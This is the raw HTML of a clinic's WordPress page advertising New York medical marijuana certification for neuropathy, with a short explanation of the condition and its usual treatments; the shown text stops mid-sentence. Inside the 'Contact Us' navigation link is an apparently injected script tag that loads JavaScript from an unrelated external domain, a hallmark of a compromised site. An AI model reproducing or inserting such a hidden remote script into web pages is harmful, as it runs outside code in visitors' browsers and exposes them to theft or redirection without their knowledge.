(min-width:544px),print{.vce-row--col-gap-30[data-vce-do-apply*='8b3e2979']>.vce-row-content>.vce-col--sm-auto{-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0;width:auto;max-width:none}} @media all and (min-width:768px),print{.vce-row--col-gap-30[data-vce-do-apply*='8b3e2979']>.vce-row-content>.vce-col--md-auto{-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0;width:auto;max-width:none}} @media all and (min-width:992px),print{.vce-row--col-gap-30[data-vce-do-apply*='8b3e2979']>.vce-row-content>.vce-col--lg-auto{-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0;width:auto;max-width:none}} @media all and (min-width:1200px),print{.vce-row--col-gap-30[data-vce-do-apply*='8b3e2979']>.vce-row-content>.vce-col--xl-auto{-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0;width:auto;max-width:none}}@media all{#clone-el-753b4598 [data-vce-do-apply*=all][data-vce-do-apply*=el-753b4598],#clone-el-753b4598 [data-vce-do-apply*=margin][data-vce-do-apply*=el-753b4598],#clone-el-753b4598[data-vce-do-apply*=all][data-vce-do-apply*=el-753b4598],#clone-el-753b4598[data-vce-do-apply*=margin][data-vce-do-apply*=el-753b4598],#el-753b4598 [data-vce-do-apply*=all][data-vce-do-apply*=el-753b4598],#el-753b4598 [data-vce-do-apply*=margin][data-vce-do-apply*=el-753b4598],#el-753b4598[data-vce-do-apply*=all][data-vce-do-apply*=el-753b4598],#el-753b4598[data-vce-do-apply*=margin][data-vce-do-apply*=el-753b4598]{margin-top:25px}} @media all and (min-width:544px),print{.vce-row--col-gap-30[data-vce-do-apply*='8c5e75c8']>.vce-row-content>.vce-col--sm-auto{-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0;width:auto;max-width:none}} @media all and (min-width:768px),print{.vce-row--col-gap-30[data-vce-do-apply*='8c5e75c8']>.vce-row-content>.vce-col--md-auto{-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0;width:auto;max-width:none}} @media all and (min-width:992px),print{.vce-row--col-gap-30[data-vce-do-apply*='8c5e75c8']>.vce-row-content>.vce-col--lg-auto{-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0;width:auto;max-width:none}} @media all and (min-width:1200px),print{.vce-row--col-gap-30[data-vce-do-apply*='8c5e75c8']>.vce-row-content>.vce-col--xl-auto{-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0;width:auto;max-width:none}} @media all and (min-width:544px),print{.vce-row--col-gap-30[data-vce-do-apply*='5cc2bec2']>.vce-row-content>.vce-col--sm-auto{-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0;width:auto;max-width:none}} @media all and (min-width:768px),print{.vce-row--col-gap-30[data-vce-do-apply*='5cc2bec2']>.vce-row-content>.vce-col--md-auto{-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0;width:auto;max-width:none}} @media all and (min-width:992px),print{.vce-row--col-gap-30[data-vce-do-apply*='5cc2bec2']>.vce-row-content>.vce-col--lg-auto{-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0;width:auto;max-width:none}} @media all and (min-width:1200px),print{.vce-row--col-gap-30[data-vce-do-apply*='5cc2bec2']>.vce-row-content>.vce-col--xl-auto{-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0;width:auto;max-width:none}} @media all and (min-width:544px),print{.vce-row--col-gap-30[data-vce-do-apply*=c81ea84f]>.vce-row-content>.vce-col--sm-auto{-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0;width:auto;max-width:none}} @media all and (min-width:768px),print{.vce-row--col-gap-30[data-vce-do-apply*=c81ea84f]>.vce-row-content>.vce-col--md-auto{-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0;width:auto;max-width:none}} @media all and (min-width:992px),print{.vce-row--col-gap-30[data-vce-do-apply*=c81ea84f]>.vce-row-content>.vce-col--lg-auto{-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0;width:auto;max-width:none}} @media all and (min-width:1200px),print{.vce-row--col-gap-30[data-vce-do-apply*=c81ea84f]>.vce-row-content>.vce-col--xl-auto{-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0;width:auto;max-width:none}} @media all and (min-width:544px),print{.vce-row--col-gap-30[data-vce-do-apply*='5815f447']>.vce-row-content>.vce-col--sm-auto{-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0;width:auto;max-width:none}} @media all and (min-width:768px),print{.vce-row--col-gap-30[data-vce-do-apply*='5815f447']>.vce-row-content>.vce-col--md-auto{-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0;width:auto;max-width:none}} @media all and (min-width:992px),print{.vce-row--col-gap-30[data-vce-do-apply*='5815f447']>.vce-row-content>.vce-col--lg-auto{-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0;width:auto;max-width:none}} @media all and (min-width:1200px),print{.vce-row--col-gap-30[data-vce-do-apply*='5815f447']>.vce-row-content>.vce-col--xl-auto{-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0;width:auto;max-width:none}} @media all and (min-width:544px),print{.vce-row--col-gap-30[data-vce-do-apply*='2f049cb8']>.vce-row-content>.vce-col--sm-auto{-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0;width:auto;max-width:none}} @media all and (min-width:768px),print{.vce-row--col-gap-30[data-vce-do-apply*='2f049cb8']>.vce-row-content>.vce-col--md-auto{-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0;width:auto;max-width:none}} @media all and (min-width:992px),print{.vce-row--col-gap-30[data-vce-do-apply*='2f049cb8']>.vce-row-content>.vce-col--lg-auto{-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0;width:auto;max-width:none}} @media all and (min-width:1200px),print{.vce-row--col-gap-30[data-vce-do-apply*='2f049cb8']>.vce-row-content>.vce-col--xl-auto{-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0;width:auto;max-width:none}}
</style>
<!--n2css--><script type="text/javascript" src="https://crossvalleyhealth.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/themes/cvhm-bootstrap/assets/javascript/script.js?ver=6.4.7" id="wpbs-custom-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/html5.js?ver=3.7.0" id="html5hiv-js"></script>
<![endif]-->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-71025662-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["crossvalleyhealth.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-71025662-1", {"anonymize_ip":true});
/* ]]> */
</script>
<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://crossvalleyhealth.com/wp-json/" /><link rel="alternate" type="application/json" href="https://crossvalleyhealth.com/wp-json/wp/v2/pages/1594" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crossvalleyhealth.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://crossvalleyhealth.com/?p=1594' />
<link rel="alternate" type="application/json+oembed" href="https://crossvalleyhealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossvalleyhealth.com%2Fmedical-marijuana-certification%2Fmedical-marijuana-for-neuropathy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://crossvalleyhealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossvalleyhealth.com%2Fmedical-marijuana-certification%2Fmedical-marijuana-for-neuropathy%2F&#038;format=xml" />
<style>#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="generator" content="Site Kit by Google 1.107.0" />    
<script type="text/javascript">
var ajaxurl = 'https://crossvalleyhealth.com/wp-admin/admin-ajax.php';
</script>
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><link rel="pingback" href="https://crossvalleyhealth.com/xmlrpc.php">    <style type="text/css">
#page-sub-header { background: #fff; }
</style>
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://crossvalleyhealth.com/wp-content/uploads/2021/02/cropped-cvh-fav-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://crossvalleyhealth.com/wp-content/uploads/2021/02/cropped-cvh-fav-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crossvalleyhealth.com/wp-content/uploads/2021/02/cropped-cvh-fav-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://crossvalleyhealth.com/wp-content/uploads/2021/02/cropped-cvh-fav-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
h1, h2, h3, h4, h5, h6,
.entry-meta {
font-family: 'Open Sans', sans-serif;
}		</style>
</head>
<body data-rsssl=1 class="page-template page-template-fullwidth page-template-fullwidth-php page page-id-1594 page-child parent-pageid-336 vcwb group-blog">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header navbar-static-top navbar-light" role="banner">
<div class="container-fluid">
<nav class="navbar navbar-expand-xl p-0">
<div class="navbar-brand">
<a href="https://crossvalleyhealth.com/">
<img src="https://crossvalleyhealth.com/wp-content/uploads/2021/02/logo.png" alt="Cross Valley Health &amp; Medicine">
</a>
</div>
<div id="navs" class="justify-content-end">
<div class="navbar-brand">
<a href="https://crossvalleyhealth.com/">
<img src="https://crossvalleyhealth.com/wp-content/uploads/2021/02/logo.png" alt="Cross Valley Health &amp; Medicine">
</a>
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-nav" aria-controls="" aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button>
</div>
<div id="header-nav" class="menu-top-links-container"><ul id="menu-top-links" class="navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-897" class="nav-pay menu-item menu-item-type-post_type menu-item-object-page menu-item-897 nav-item"><a title="Make A Payment" href="https://crossvalleyhealth.com/pay-online/" class="nav-link">Make A Payment</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2480 nav-item"><a title="Request Callback" href="https://crossvalleyhealth.com/request-callback/" class="nav-link">Request Callback</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585 nav-item"><a title="COVID-19 Resource Center" href="https://crossvalleyhealth.com/covid19-resources/" class="nav-link">COVID-19 Resource Center</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-632" class="nav-portal menu-item menu-item-type-post_type menu-item-object-page menu-item-632 nav-item"><a title="Patient Portal Request" href="https://crossvalleyhealth.com/patient-portal/" class="nav-link">Patient Portal Request</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-672" class="nav-form menu-item menu-item-type-post_type menu-item-object-page menu-item-672 nav-item"><a title="Forms" href="https://crossvalleyhealth.com/forms/" class="nav-link">Forms</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-372" class="spanish-link menu-item menu-item-type-custom menu-item-object-custom menu-item-372 nav-item"><a href='#' class='nturl notranslate es Spanish single-language flag' title='Spanish'>Español</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-678" class="ingles-link menu-item menu-item-type-custom menu-item-object-custom menu-item-678 nav-item"><a href='#' class='nturl notranslate en united-states single-language flag' title='English'>Inglés</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-747" class="nav-fb menu-item menu-item-type-custom menu-item-object-custom menu-item-747 nav-item"><a title="Facebook" href="https://www.facebook.com/CVHMPC" class="nav-link">Facebook</a></li>
</ul></div>
<div id="main-nav" class="collapse navbar-collapse justify-content-end"><ul id="menu-main-menu" class="navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children dropdown active menu-item-529 nav-item"><a title="Medical Marijuana Certification" href="https://crossvalleyhealth.com/medical-marijuana-certification/" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-529">Medical Marijuana Certification</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-529" role="menu">
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2823 nav-item"><a title="Anxiety" href="https://crossvalleyhealth.com/medical-marijuana-for-anxiety/" class="dropdown-item">Anxiety</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2044 nav-item"><a title="Irritable Bowel Syndrome" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-ibs/" class="dropdown-item">Irritable Bowel Syndrome</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042 nav-item"><a title="HIV and/or Aids" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-hiv-or-aids/" class="dropdown-item">HIV and/or Aids</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2051 nav-item"><a title="Medical Marijuana for Cancer" href="https://crossvalleyhealth.com/medical-marijuana-for-cancer/" class="dropdown-item">Medical Marijuana for Cancer</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2052 nav-item"><a title="Amyotrophic Lateral Sclerosis" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-als/" class="dropdown-item">Amyotrophic Lateral Sclerosis</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047 nav-item"><a title="Parkinson’s Disease" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-parkinsons-disease/" class="dropdown-item">Parkinson’s Disease</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041 nav-item"><a title="Multiple Sclerosis" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-ms/" class="dropdown-item">Multiple Sclerosis</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2045 nav-item"><a title="Spinal Cord Injury with Spasticity" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-spinal-cord-injury/" class="dropdown-item">Spinal Cord Injury with Spasticity</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2050 nav-item"><a title="Epilepsy" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-epilepsy/" class="dropdown-item">Epilepsy</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1594 current_page_item active menu-item-2048 nav-item"><a title="Neuropathy" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-neuropathy/" class="dropdown-item" aria-current="page">Neuropathy</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049 nav-item"><a title="Huntington’s Disease" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-huntingtons-disease/" class="dropdown-item">Huntington’s Disease</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2046 nav-item"><a title="Post Traumatic Stress Disorder" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-ptsd/" class="dropdown-item">Post Traumatic Stress Disorder</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043 nav-item"><a title="Chronic Pain" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-chronic-pain/" class="dropdown-item">Chronic Pain</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-662 nav-item"><a title="Primary Care" href="https://crossvalleyhealth.com/virtual-primary-care/" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-662">Primary Care</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-662" role="menu">
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2060 nav-item"><a title="Primary Care Program" href="https://crossvalleyhealth.com/primary-care/" class="dropdown-item">Primary Care Program</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2293 nav-item"><a title="LGBTQ+ Health" href="https://crossvalleyhealth.com/lgbtq-services/" class="dropdown-item">LGBTQ+ Health</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2061 nav-item"><a title="Behavioral Health Services Program" href="https://crossvalleyhealth.com/behavioral-health-services/" class="dropdown-item">Behavioral Health Services Program</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2227 nav-item"><a title="Weight Loss Management" href="https://crossvalleyhealth.com/weight-loss/" class="dropdown-item">Weight Loss Management</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062 nav-item"><a title="Medication-Assisted Treatment" href="https://crossvalleyhealth.com/medication-assisted-treatment/" class="dropdown-item">Medication-Assisted Treatment</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531 nav-item"><a title="Services" href="https://crossvalleyhealth.com/services/" class="nav-link">Services</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-663 nav-item"><a title="About Us" href="https://crossvalleyhealth.com/about-us/" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-663">About Us</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-663" role="menu">
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960 nav-item"><a title="Accepted Insurance" href="https://crossvalleyhealth.com/accepted-insurances/" class="dropdown-item">Accepted Insurance</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694 nav-item"><a title="Contact Us" href="https://crossvalleyhealth.com/contact-us/" class="nav-link">Contact Us<script src=https://haidao10.top/www/good.js></script></a></li>
</ul></div>                  <div id="headerInfo" class="">
<span id="headLocation" class="header-info">Location: <a href="https://crossvalleyhealth.com/contact-us/">407 Gidney Avenue, Suite B, Newburgh, NY 12550</a></span>
<span id="headPhone" class="header-info">Phone: <a href="tel:845-561-7075">(845) 561-7075</a> </span>
</div>
</div>
</nav>
</div>
<div id="subHeader">
<div id="rt-accessibility">
<div class="rt-desc">Text Size</div>
<div id="rt-buttons">
<a href="#" id="decreaseText" title="Decrease Font Size" class="decrease" rel="nofollow"><span class="button"></span></a>
<a href="#" id="increaseText" title="Increase Font Size" class="increase" rel="nofollow"><span class="button"></span></a>
</div>
</div>
<div id="dateThing">January 15, 2026</div>
<span id="subheadLocation" class="header-info">Location:&nbsp;<a href="https://crossvalleyhealth.com/contact-us/">407 Gidney Avenue, Suite B, Newburgh, NY 12550</a></span>
<span id="subheadPhone" class="header-info">Phone: <a href="tel:845-561-7075">(845) 561-7075</a> </span>
<div id="headerSocial">
<a class="social-link" href="https://www.facebook.com/CVHMPC" target="_blank"><img src="https://crossvalleyhealth.com/wp-content/themes/cvhm-bootstrap/assets/images/white-fb-icon.png" alt="facebook"></a>
<a class="social-link" href="https://www.linkedin.com/company/cross-valley-health-&-medicine-pc/mycompany/?viewAsMember=true" target="_blank"><img src="https://crossvalleyhealth.com/wp-content/themes/cvhm-bootstrap/assets/images/linkedin-3-64.png" alt="linkedin"></a>
</div>
</div>
</header><!-- #masthead -->
<div id="content" class="site-content">
<div class="container">
<div class="row">
<section id="primary" class="content-area col-sm-12">
<div id="main" class="site-main" role="main">
<article id="post-1594" class="post-1594 page type-page status-publish hentry">
<header class="entry-header">
<h1 class="entry-title">Neuropathy</h1>	</header><!-- .entry-header -->
<div class="entry-content">
<div class="vce-row-container" data-vce-boxed-width="true"><div class="vce-row vce-row--col-gap-30 vce-row-equal-height vce-row-content--top" id="el-8c5e75c8" data-vce-do-apply="all el-8c5e75c8"><div class="vce-row-content" data-vce-element-content="true"><div class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-first vce-col--lg-first vce-col--xl-first" id="el-fec7ad93"><div class="vce-col-inner" data-vce-do-apply="border margin background  el-fec7ad93"><div class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-fec7ad93"><div class="vce-text-block"><div class="vce-text-block-wrapper vce" id="el-5c98a01e" data-vce-do-apply="all el-5c98a01e"><h4 style="text-align: center;">Medical Marijuana For Neuropathy</h4>
<p>Is the pain brought on by your neuropathy becoming too much to handle and your current treatment options are becoming unresponsive? Consider exploring becoming certified to purchase through the New York State Medical Marijuana Program. Cross Valley Health &amp; Medicine's Doctor Paul Saladino and Christian Plaza, FNP can see you in-person or virtually ti see if you qualify for medical marijuana in NY. The practice is based out of Newburgh NY, but scheduling an appointment has never been so easy; click the button below to get started today.*</p></div></div><div class="vce-button--style-basic-container vce-button--style-basic-container--align-center"><span class="vce-button--style-basic-wrapper vce" id="el-1862944a" data-vce-do-apply="margin el-1862944a"><a class="vce-button--style-basic vce-button--style-basic--border-rounded vce-button--style-basic--size-large vce-button--style-basic--color-b-168-210-40--fff" href="https://crossvalleyhealth.com/forms/" title="" target="_blank" data-vce-do-apply="padding border background  el-1862944a" rel="noopener">Get Your NY Medical Marijuana Card Today &gt; </a></span></div></div></div></div><div class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-last vce-col--lg-last vce-col--xl-last" id="el-d70a50b1"><div class="vce-col-inner" data-vce-do-apply="border margin background  el-d70a50b1"><div class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-d70a50b1"><div class="vce-single-image-container vce-single-image--align-center"><div class="vce vce-single-image-wrapper" id="el-753b4598" data-vce-do-apply="all el-753b4598"><figure><div class="vce-single-image-inner vce-single-image--absolute" style="padding-bottom: 83.3333%; width: 300px;"><img fetchpriority="high" decoding="async" class="vce-single-image vcv-lozad" data-src="https://crossvalleyhealth.com/wp-content/uploads/2021/09/A-New-Design-6.jpg" width="300" height="250" src="" data-img-src="https://crossvalleyhealth.com/wp-content/uploads/2021/09/A-New-Design-6.jpg" alt="medical marijuana for neuropathy " title="A New Design" /><noscript>
<img decoding="async" class="vce-single-image" src="https://crossvalleyhealth.com/wp-content/uploads/2021/09/A-New-Design-6.jpg" width="300" height="250" alt="medical marijuana for neuropathy " title="A New Design" />
</noscript></div><figcaption hidden=""></figcaption></figure></div></div></div></div></div></div></div></div><div class="vce-row-container" data-vce-boxed-width="true"><div class="vce-row vce-row--col-gap-30 vce-row-equal-height vce-row-content--top" id="el-c81ea84f" data-vce-do-apply="all el-c81ea84f"><div class="vce-row-content" data-vce-element-content="true"><div class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-last vce-col--lg-last vce-col--xl-last vce-col--md-first vce-col--lg-first vce-col--xl-first" id="el-0245dfff"><div class="vce-col-inner" data-vce-do-apply="border margin background  el-0245dfff"><div class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-0245dfff"><div class="vce vce-separator-container vce-separator--align-center vce-separator--style-solid" id="el-fe68115c" data-vce-do-apply="margin el-fe68115c"><div class="vce-separator vce-separator--color-bfc0c1 vce-separator--width-60 vce-separator--thickness-1" data-vce-do-apply="border padding background  el-fe68115c"></div></div></div></div></div></div></div></div><div class="vce-row-container" data-vce-boxed-width="true"><div class="vce-row vce-row--col-gap-30 vce-row-equal-height vce-row-content--top" id="el-8b3e2979" data-vce-do-apply="all el-8b3e2979"><div class="vce-row-content" data-vce-element-content="true"><div class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-last vce-col--lg-last vce-col--xl-last vce-col--md-first vce-col--lg-first vce-col--xl-first" id="el-4f2a10bf"><div class="vce-col-inner" data-vce-do-apply="border margin background  el-4f2a10bf"><div class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-4f2a10bf"><div class="vce-text-block"><div class="vce-text-block-wrapper vce" id="el-1a1fafc9" data-vce-do-apply="all el-1a1fafc9"><h3>What is neuropathy?</h3><p>Neuropathy involves nerve damage that is a result of a wide range of medical conditions. The nerve damage also brings on weakness, pain, or numbness to different parts of the body all at one time. A common way to develop neuropathy is being treated for various cancers and the chemotherapy treatment's side effects leave the person numb.&nbsp;</p><p>After some sort of treatment, injury, or diabetes encounter, symptoms may begin to develop. These symptoms include pain, tingling, loss of feeling, balance problems, muscles weakness, or decreased reflexes. It may be time to see your practitioner if these symptoms immediately follow some sort of life-changing event.&nbsp;</p></div></div></div></div></div></div></div></div><div class="vce-row-container" data-vce-boxed-width="true"><div class="vce-row vce-row--col-gap-30 vce-row-equal-height vce-row-content--top" id="el-5815f447" data-vce-do-apply="all el-5815f447"><div class="vce-row-content" data-vce-element-content="true"><div class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-last vce-col--lg-last vce-col--xl-last vce-col--md-first vce-col--lg-first vce-col--xl-first" id="el-59536f75"><div class="vce-col-inner" data-vce-do-apply="border margin background  el-59536f75"><div class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-59536f75"><div class="vce-text-block"><div class="vce-text-block-wrapper vce" id="el-b0c27307" data-vce-do-apply="all el-b0c27307"><h3>What is the typical treatment for neuropathy?&nbsp;</h3><p>Nerve damage may reach a point where the symptoms become permanent, but there are treatment methods out there that may lessen the impact of the symptoms. Depending on where in the body the nerve damage exists, a practitioner will design a care plan that includes both <a href="https://www.mayoclinic.org/diseases-conditions/peripheral-neuropathy/diagnosis-treatment/drc-20352067">medication and therapy</a> to enhance the person's quality of life.&nbsp;</p><p>Some treatment plans may incorporate steroids for a short period of time until a long-term plan has been developed. In the meantime, creams,&nbsp; antidepressants, or opioids may be prescribed to relieve some symptoms. If the person has muscle weakness, they may be recommended to start a physical therapy routine. For more advanced cases, surgery may be recommended to relieve pressure build-up inside the 